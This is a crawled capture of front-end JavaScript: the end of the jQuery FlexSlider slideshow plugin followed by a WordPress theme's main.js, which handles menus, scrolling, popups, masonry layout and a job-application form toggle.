		r.update = function (e, t) {
			r.doMath();
			if (!h) {
				e < r.currentSlide ? r.currentSlide += 1 : e <= r.currentSlide && e !== 0 && (r.currentSlide -= 1);
				r.animatingTo = r.currentSlide
			}
			if (r.vars.controlNav && !r.manualControls) {
				if (t === "add" && !h || r.pagingCount > r.controlNav.length) {
					v.controlNav.update("add");
				} else if (t === "remove" && !h || r.pagingCount < r.controlNav.length) {
					if (h && r.currentSlide > r.last) {
						r.currentSlide -= 1;
						r.animatingTo -= 1
					}
					v.controlNav.update("remove", r.last)
				}
			}
			r.vars.directionNav && v.directionNav.update()
		};
		r.addSlide = function (t, n) {
			var i = e(t);
			r.count += 1;
			r.last = r.count - 1;
			l && c ? n !== undefined ? r.slides.eq(r.count - n).after(i) : r.container.prepend(i) : n !== undefined ? r.slides.eq(n).before(i) : r.container.append(i);
			r.update(n, "add");
			r.slides = e(r.vars.selector + ":not(.clone)", r);
			r.setup();
			r.vars.added(r)
		};
		r.removeSlide = function (t) {
			var n = isNaN(t) ? r.slides.index(e(t)) : t;
			r.count -= 1;
			r.last = r.count - 1;
			isNaN(t) ? e(t, r.slides).remove() : l && c ? r.slides.eq(r.last).remove() : r.slides.eq(t).remove();
			r.doMath();
			r.update(n, "remove");
			r.slides = e(r.vars.selector + ":not(.clone)", r);
			r.setup();
			r.vars.removed(r)
		};
		v.init()
	};
	e(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	});
	e.flexslider.defaults = {namespace: "flex-", selector: ".slides > li", animation: "fade", easing: "swing", direction: "horizontal", reverse: !1, animationLoop: !0, smoothHeight: !1, startAt: 0, slideshow: !0, slideshowSpeed: 7e3, animationSpeed: 600, initDelay: 0, randomize: !1, thumbCaptions: !1, pauseOnAction: !0, pauseOnHover: !1, pauseInvisible: !0, useCSS: !0, touch: !0, video: !1, controlNav: !0, directionNav: !0, prevText: "Previous", nextText: "Next", keyboard: !0, multipleKeyboard: !1, mousewheel: !1, pausePlay: !1, pauseText: "Pause", playText: "Play", controlsContainer: "", manualControls: "", sync: "", asNavFor: "", itemWidth: 0, itemMargin: 0, minItems: 1, maxItems: 0, move: 0, allowOneSlide: !0, start: function () {
	}, before: function () {
	}, after: function () {
	}, end: function () {
	}, added: function () {
	}, removed: function () {
	}, init: function () {
	}};
	e.fn.flexslider = function (t) {
		t === undefined && (t = {});
		if (typeof t == "object") {
			return this.each(function () {
				var n = e(this), r = t.selector ? t.selector : ".slides > li", i = n.find(r);
				if (i.length === 1 && t.allowOneSlide === !0 || i.length === 0) {
					i.fadeIn(400);
					t.start && t.start(n)
				} else {
					n.data("flexslider") === undefined && new e.flexslider(this, t)
				}
			});
		}
		var n = e(this).data("flexslider");
		switch (t) {
			case"play":
				n.play();
				break;
			case"pause":
				n.pause();
				break;
			case"stop":
				n.stop();
				break;
			case"next":
				n.flexAnimate(n.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				n.flexAnimate(n.getTarget("prev"), !0);
				break;
			default:
				typeof t == "number" && n.flexAnimate(t, !0)
		}
	}
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/main.js
body_size: 4363
content:
/* ========================== */
/* ==== HELPER FUNCTIONS ==== */


isIE = false;
$ = jQuery.noConflict();

var isiPad = (navigator.userAgent.match(/iPad/i) != null);


$.fn.isAfter = function (sel) {
    return this.prevAll(sel).length !== 0;
}
$.fn.isBefore = function (sel) {
    return this.nextAll(sel).length !== 0;
}


function validatedata($attr, $defaultValue) {
    if ($attr !== undefined) {
        return $attr
    }
    return $defaultValue;
}

function parseBoolean(str, $defaultValue) {
    if (str == 'true') {
        return true;
    }
    return $defaultValue;
    //return /true/i.test(str);
}


jQuery(document).ready(function () {
    "use strict";
    $ = jQuery.noConflict();



    /* =================== */
    /* ==== ONE PAGER ==== */

		// remove active class at start

		if($("body").is(".home")){
			$("#nav > li > a[href^='/#']").each(function() {
				$(this).parent().removeClass("active");

			});
		}

		/* WIDGET STYLING */
		$(".widget_categories .widget-title + ul > li, .widget_archive .widget-title + ul > li").each(function(){
			var $this = $(this);

			$this.contents()
			    .filter(function(){ return this.nodeType != 1; })
			    .wrap("<span class='catcount'>");

			var $catcount = $this.find(".catcount");
			$catcount.text($catcount.text().replace('(', '').replace(')', ''));
		});

		$(".widget_categories .widget-title + select, .widget_archive .widget-title + select").each(function(){
			$(this).addClass("form-control");
		});


		$(".widget_product_categories .widget-title + ul > li").each(function(){
			var $this = $(this);

			var $catcount = $this.find(".count");
			$catcount.text($catcount.text().replace('(', '').replace(')', ''));
		})



    /* ============================= */
    /* ==== SET ELEMENTS HEIGHT ==== */
    // flexslider
    $('.flexslider.std-slider').each(function () {
        var $this = $(this);
        $this.css('min-height', $this.attr('data-height') + "px");
    })

    // spacer element
    $('.spacer').each(function () {
        var $this = $(this);
        $this.css('height', $this.attr('data-height') + "px");
    })

    /* ================================== */
    /* ==== SET PADDING FOR SECTIONS ==== */

    $(".content-area, .parallaxSection").each(function () {
        var $this = $(this);
        var bottomSpace = $this.attr("data-btmspace");
        var topSpace = $this.attr("data-topspace");
        var bg = $this.attr("data-bg");

        if (validatedata(bottomSpace, false)) {
            $this.css("padding-bottom", bottomSpace + "px");
        }
        if (validatedata(topSpace, false)) {
            $this.css("padding-top", topSpace + "px");
        }
        if (validatedata(bg, false)) {
            $this.css('background-image', 'url("' + bg + '")');
        }
    })


    if ($(".parallaxSection.height100").length > 0) {

        $(".parallaxSection.height100").each(function () {

            var $this = $(this);
            $("#boxedWrapper, body").css("height", "100%");

            var menuHeight = 0;
            if ($this.isAfter(".navbar-default")) {
                menuHeight = $(".navbar-default").outerHeight();
            }
            if ($(".navbar-default").hasClass("navbar-fixed-top")) {
                menuHeight = 0;
            }


            var sliderHeight = $this.outerHeight() - menuHeight;
            var $slider = $this.find(".flexslider");

            //$($this, $slider).css("height", sliderHeight);

            //vc fix
            $this.closest("section").css("height","100%");

        })
    }




    /* ========================== */
    /* ==== SCROLL TO ANCHOR ==== */

    $('a.local[href^="#"]:not([href="#"])').click(function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

            var menuOffset = 0;
            if ($(this).hasClass("menuOffset")) {
                if (!($.browser.mobile)) {
                    menuOffset = parseInt($('.navbar-default').height());
                } else {

                }
            }

            if (target.length) {
                $('html,body').animate({
                    scrollTop: target.offset().top - menuOffset
                }, 1000, 'swing');
                return false;
            }
        }
    });


    /* =============================== */
    /* ==== PLACEHOLDERS FALLBACK ==== */

    if ($().placeholder) {
        $("input[placeholder],textarea[placeholder]").placeholder();
    }

    /* ======================================= */
    /* === CLICKABLE MAIN PARENT ITEM MENU === */

    if (isiPad) {

    } else {
        jQuery(".navbar-default li.dropdown > .dropdown-toggle").removeAttr("data-toggle data-target");
    }

    $("body").on("click", ".navbar-default .dropdown", function () {
        var $this = $(this);

        if ($this.hasClass("open")) {
            $this.find("> .dropdown-toggle").removeAttr("data-toggle data-target");
        }


    });


    /* ======================== */
    /* ==== ANIMATION INIT ==== */

    if ($().appear) {

        if ( window.matchMedia( "(max-width: 767px)" ).matches || (isiPad)) {
            // disable animation on mobile
            $("body").removeClass("withAnimation");
        } else {

            $('.withAnimation .animated').appear(function () {
                var $this = $(this);
                $this.each(function () {
                    $this.addClass('activate');
                    $this.addClass($this.data('fx'));
                });
            }, {accX: 50, accY: -150});

        }
    }



    /* ======================= */
    /* ==== TOOLTIPS INIT ==== */

    $("[data-toggle='tooltip']").tooltip();


    /* ======================= */
    /* ==== TO TOP BUTTON ==== */


    $('#toTop').click(function () {
        $("body,html").animate({scrollTop: 0}, 600);
        return false;
    });

    $(window).scroll(function () {
        if ($(this).scrollTop() != 0) {
            $("#toTop").fadeIn(300);
        } else {
            $("#toTop").fadeOut(250);
        }
    });


    /* ======================== */
    /* ==== MAGNIFIC POPUP ==== */

    if ($().magnificPopup) {

        $(".popup-iframe").magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });

        $('.imgpopup').magnificPopup({
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: false,
            mainClass: 'mfp-fade', // class to remove default margin from left and right side
            image: {
                verticalFit: true
            }
        });
    }


    /* ============================ */
    /* ==== SHOW HEADER SEARCH ==== */

    $("#showHeaderSearch").click(function () {
        var $this = $(this);
        var $searchform = $(".header-search");
        $searchform.fadeToggle(250, function () {

            if (($searchform).is(":visible")) {
                $this.find(".fa-search").removeClass("fa-search").addClass("fa-times");

                if (!isIE) {
                    $searchform.find("[type=text]").focus();
                }
            } else {
                $this.find(".fa-times").removeClass("fa-times").addClass("fa-search");
            }
        });

        return false;
    })

    /* =========================== */
    /* ==== SHOW MAP ON CLICK ==== */

    $(".showMap").click(function () {
        var $this = $(this);
        var $parent = $this.closest(".content-layer");
        var $form = $parent.find(".placeOver");

        $parent.find(".bg-layer, .placeOver").toggleClass("hideIt")

			    if (($form).is(".hideIt")) {
				    $this.attr("data-old", $this.text());
            $this.text($this.attr("data-text"));
			     } else {
				    $this.text($this.attr("data-old"));
			     }

        return false;
    })

		$("body").on("click", ".placeOver .contactForm .alert.alert-dismissable, .prefooter .alert.alert-dismissable", function () {
			$(this).toggleClass("hidden");
		});

    /* ==================================== */
    /* ==== FITVIDS - responsive video ==== */

    if (($().fitVids) && (($(".responsiveVideo").length > 0) || $(".videoFrameContainer").length > 0 )) {
        $(".responsiveVideo, .videoFrameContainer").fitVids();
    }


    /* ================== */
    /* ==== ISOTOPE ==== */
    if (($.Isotope) && ($('#blog-list.withMasonry').length > 0)) {

        jQuery(window).load(function () {

            // blog masonry

            var $blogContainer = $('#blog-list.withMasonry'), // object that will keep track of options
                isotopeOptions = {}, // defaults, used if not explicitly set in hash
                defaultOptions = {
                    itemSelector: '.blog-item',
                    layoutMode: 'sloppyMasonry',
                    resizable: false, // disable normal resizing
                    // set columnWidth to a percentage of container width
                    masonry: { }
                };


            $(window).smartresize(function () {
                $blogContainer.isotope({
                    // update columnWidth to a percentage of container width
                    masonry: { }
                });
            });

            // set up Isotope
            $blogContainer.isotope(defaultOptions, function () {

                // fix for height dynamic content
                setTimeout(function () {
                    $blogContainer.isotope('reLayout');
                }, 1000);

            });
        });
    }


    jQuery(window).load(function () {
    // if wait long - hide preloader


        if($(".videoSection").length > 0) {

        } else {
            setTimeout(function () {
                $("#ct_preloader").hide();
            }, 1000);

        }


    });





    /* =================== */
    /* ==== ONE PAGER ==== */


    var $logoimage = '';
    var oldsrc = '';

    function swapMenu(mode) {

        var animDuration = 50;
        if (isiPad) {
            animDuration = 0;
        }

        if (mode == "init") {
            $logoimage = $(".navbar-brand img");
            oldsrc = $logoimage.attr('src');
        }

        if ((mode == "standardMenu") && (!($.browser.mobile))) {
            $onepagerNav.removeClass("navbar-transparent");

            if ($onepagerNav.is(".swapLogo")) {
                if (!($logoimage.hasClass("swaped"))) {

                    $logoimage.fadeOut(animDuration, function () {
                        $logoimage.attr('src', $logoimage.parent().attr("data-logo"));
                        $logoimage.fadeIn(animDuration).addClass("swaped");
                    });
                }
            }
        }
        if ((mode == "fixedMenu") && (!($.browser.mobile))) {

            if ($onepagerNav.is(".swapLogo")) {
                $onepagerNav.addClass("navbar-transparent");
                $logoimage.attr('src', oldsrc);
                $logoimage.removeClass("swaped");
            }
        }
    }


    var onepagerNavClass = "navbar-fixed-top";
    var $onepagerNav = $("." + onepagerNavClass);

    if (($onepagerNav.length > 0)) {

			$(".bigArrow").addClass("menuOffset");

        var scrollOffset = 0;

        if (!($.browser.mobile)) {

        } else {
            $(".navbar-fixed-top").removeClass(onepagerNavClass).removeClass("navbar-transparent").addClass("navbar-static-top");
            $logoimage = $(".navbar-brand img");
            $logoimage.fadeOut(50, function () {
                $logoimage.attr('src', $logoimage.parent().attr("data-logo"));
                $logoimage.fadeIn(50).addClass("swaped");
            });

            scrollOffset = parseInt($('.navbar-default').height());
        }

        $('.nav.navbar-nav li a').click(function () {
            // if mobile and menu open - hide it after click
            var $togglebtn = $(".navbar-toggle")

            if (!($togglebtn.hasClass("collapsed")) && ($togglebtn.is(":visible"))) {
                $(".navbar-toggle").trigger("click");
            }

            var $this = $(this);

	          // href format : /#chapter
            var content = $this.attr('href').replace('/', '');

            var myUrl = content.match(/^#([^\/]+)$/i);

                if (myUrl) {
	                if ($(content).length > 0) {
                    var goPosition = $(content).offset().top + scrollOffset - parseInt($('.navbar-default').height());

                    $('html,body').stop().animate({ scrollTop: goPosition}, 1000, 'easeInOutExpo', function () {
                        $this.closest("li").addClass("active");
                    });
	                } else {
		                // onepager not home
		                window.location = $this.attr('href');
	                }

                } else {
                    window.location = $this.attr('href');
                }

                return false;
        });


        $(window).on('scroll', function () {

	        if($("body").is(".home")) {
		        // if onepager

            var menuEl, mainMenu = $onepagerNav, mainMenuHeight = mainMenu.outerHeight() + 5;
            var menuElements = mainMenu.find('a');

            var scrollElements = menuElements.map(function () {

                var content = $(this).attr("href").replace('/', '');
                var myUrl = content.match(/^#([^\/]+)$/i);

                if (myUrl) {

                    //var item = $($(this).attr("href"));
	                  var item = $(content);
                    if (item.length) {
                        return item;
                    }

                }
            });

            var fromTop = $(window).scrollTop() + mainMenuHeight;

            var currentEl = scrollElements.map(function () {
                if ($(this).offset().top < fromTop) {
                    return this;
                }
            });

            currentEl = currentEl[currentEl.length - 1];
            var id = currentEl && currentEl.length ? currentEl[0].id : "";
            if (menuEl !== id) {
                menuElements.parent().removeClass("active").end().filter("[href='/#" + id + "']").parent().addClass("active");
            }

            var scroll = $(window).scrollTop();
            if (scroll > 0) {
                swapMenu("standardMenu");
            } else {
                swapMenu("fixedMenu");
            }
	        }
        });


        swapMenu("init");
        var scroll = $(window).scrollTop();
        if ((scroll > 0) && (!isiPad)) {
            swapMenu("standardMenu");
        }
    }


	if ($("html").is(".ie8")) {

	} else {
    // ipad hack to swap menus
    document.addEventListener("touchmove", ScrollStart, false);
	}


    function ScrollStart() {
        swapMenu("standardMenu");
    }


    // add padding to body when navbar fixed
    $(".navbar-fixed-top:not(.swapLogo)").each(function(){
        $("body").css("padding-top",$(this).outerHeight());
    });





    //Show hide  job apply form///

    $("body").on("click", "#applyBtn", function () {
        var ApplyButton = $('#applyBtn');
        var ApplyForm = $('#singleJobCf');
        var apply_text = ApplyForm.attr("data-apply_label");
        var hide_text = ApplyForm.attr("data-hide_label");

        if (ApplyForm.hasClass('active')) {
            ApplyButton.text(apply_text);
		        ApplyForm.slideToggle("400");
		        ApplyForm.removeClass('active');

        } else {
            ApplyButton.text(hide_text);
            ApplyForm.slideToggle("400");
	          ApplyForm.addClass('active');
        }
	    return false;
    });

});
/* / document ready */

